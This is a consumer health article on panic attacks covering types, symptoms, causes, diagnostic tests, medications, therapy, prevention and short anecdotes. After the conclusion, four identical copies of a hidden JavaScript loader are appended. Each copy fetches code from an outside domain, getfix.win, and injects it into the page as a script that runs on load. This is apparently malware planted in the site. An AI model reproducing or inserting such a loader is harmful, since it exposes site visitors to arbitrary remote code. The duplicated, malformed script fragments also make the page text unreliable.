Introduction
Panic Attack Treatment: In today’s fast-paced world, experiencing occasional stress and anxiety is common. However, for some individuals, these feelings can escalate into full-blown panic attacks, disrupting daily life and causing significant distress. Understanding panic attacks, their symptoms, causes, and effective treatment options is crucial for managing this challenging condition.
Define the Health Topic
Panic Attack Treatment: Panic attacks are sudden episodes of intense fear or apprehension, often accompanied by physical symptoms such as rapid heartbeat, sweating, trembling, and shortness of breath. These episodes can be frightening and overwhelming, leading individuals to believe they are experiencing a life-threatening emergency.
Explain Relevance and Importance
Panic Attack Treatment: Panic attacks can significantly impact a person’s quality of life, affecting their ability to work, socialize, and engage in everyday activities. Seeking proper treatment and support is essential for managing panic attacks and preventing them from escalating into more severe mental health issues such as panic disorder or agoraphobia.
Types and Categories
Types of Panic Attacks
- Unexpected Panic Attacks: These occur without any apparent trigger and can strike suddenly, often leaving individuals feeling confused and frightened.
- Situationally Bound Panic Attacks: Triggered by specific situations or phobias, such as public speaking or traveling in confined spaces.
- Situationally Predisposed Panic Attacks: These panic attacks are more likely to occur in certain situations but are not exclusively linked to them.
Symptoms and Signs
Common Symptoms of Panic Attacks
- Intense Fear or Anxiety: A pervasive sense of impending doom or danger.
- Physical Symptoms: Rapid heartbeat, sweating, trembling, dizziness, chest pain, and difficulty breathing.
- Psychological Symptoms: Feeling detached from reality, derealization, or depersonalization.
- Behavioral Changes: Avoidance behaviors, such as avoiding places or situations where panic attacks have occurred.
Uncommon Symptoms
- Nausea or Upset Stomach: Some individuals may experience gastrointestinal symptoms during a panic attack.
- Chills or Hot Flashes: Sudden changes in body temperature can accompany panic episodes.
- Tingling Sensations: Numbness or tingling in the extremities is reported by some individuals during panic attacks.

Causes and Risk Factors
Biological Factors
- Genetics: A family history of anxiety disorders or panic attacks may increase the likelihood of experiencing them.
- Brain Chemistry: Imbalances in neurotransmitters, such as serotonin and norepinephrine, can contribute to panic attack symptoms.
Environmental Triggers
- Stressful Life Events: Traumatic experiences or significant life changes can trigger panic attacks in susceptible individuals.
- Substance Abuse: Alcohol, caffeine, and certain drugs can exacerbate anxiety symptoms and increase the risk of panic attacks.
Lifestyle Factors
- Poor Sleep Habits: Lack of adequate sleep can contribute to heightened anxiety levels and make individuals more susceptible to panic attacks.
- Unhealthy Diet: Consuming high amounts of sugar, caffeine, or processed foods may negatively impact mood and contribute to anxiety.
Diagnosis and Tests
Diagnostic Tools
- Clinical Interviews: Mental health professionals assess symptoms and their impact on daily functioning.
- Physical Examinations: Rule out underlying medical conditions that may mimic panic attack symptoms.
- Diagnostic Criteria: The Diagnostic and Statistical Manual of Mental Disorders (DSM-5) outlines specific criteria for diagnosing panic disorder.
Psychological Tests
- Panic Disorder Severity Scale (PDSS): Measures the frequency and severity of panic attacks and related symptoms.
- Hamilton Anxiety Rating Scale (HAM-A): Assesses the severity of anxiety symptoms and their impact on daily life.
Medical Tests
- Blood Tests: Check for thyroid function and screen for substances that may exacerbate anxiety symptoms.
- Electrocardiogram (ECG): Rule out cardiac issues that may mimic panic attack symptoms, such as arrhythmias or heart disease.
Treatment Options
Medical Treatments
- Medications: Selective serotonin reuptake inhibitors (SSRIs) and benzodiazepines are commonly prescribed to manage panic attacks and anxiety symptoms.
- Beta-Blockers: Help reduce physical symptoms such as rapid heartbeat and trembling during panic episodes.
Therapies
- Cognitive-Behavioral Therapy (CBT): Focuses on identifying and challenging negative thought patterns and behaviors associated with panic attacks.
- Exposure Therapy: Gradual exposure to feared situations or triggers, allowing individuals to confront and overcome their fears.
Lifestyle Adjustments
- Stress Management Techniques: Meditation, deep breathing exercises, and yoga can help reduce overall stress levels and mitigate panic attack symptoms.
- Regular Exercise: Engaging in physical activity releases endorphins, which can improve mood and reduce anxiety.
Preventive Measures
Tips for Preventing Panic Attacks
- Identify Triggers: Keep a journal to track potential triggers or patterns preceding panic attacks.
- Develop Coping Strategies: Practice relaxation techniques and positive self-talk to manage anxiety and stress.
- Maintain a Healthy Lifestyle: Prioritize adequate sleep, balanced nutrition, and regular exercise to support overall well-being.
Personal Stories or Case Studies
Real-Life Experiences
Sarah’s Story: Overcoming Panic Attacks Through Therapy
Panic Attack Treatment: Sarah struggled with debilitating panic attacks for years before seeking help from a therapist specializing in anxiety disorders. Through cognitive-behavioral therapy and gradual exposure techniques, Sarah learned to manage her anxiety and regain control of her life.
John’s Journey: Medication and Lifestyle Changes
Panic Attack Treatment: John’s panic attacks were triggered by work-related stress and social situations. With the guidance of a psychiatrist, he found relief through a combination of medication, stress management techniques, and lifestyle adjustments.
Expert Insights
Medical Professionals’ Perspectives
Dr. Patel, Psychiatrist
Panic Attack Treatment: “Effective treatment for panic attacks often involves a combination of medication and therapy. It’s essential for individuals to work closely with their healthcare providers to find the approach that works best for them.”
Dr. Lee, Clinical Psychologist
Panic Attack Treatment: “Cognitive-behavioral therapy can be highly effective in treating panic attacks by helping individuals understand and challenge their irrational fears. With time and practice, many people can learn to manage their anxiety and prevent future panic episodes.”
Conclusion
Panic Attack Treatment: In conclusion, panic attacks are a challenging but manageable condition that affects millions of individuals worldwide. By understanding the symptoms, causes, and treatment options available, those struggling with panic attacks can take proactive steps towards recovery and improved quality of life.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





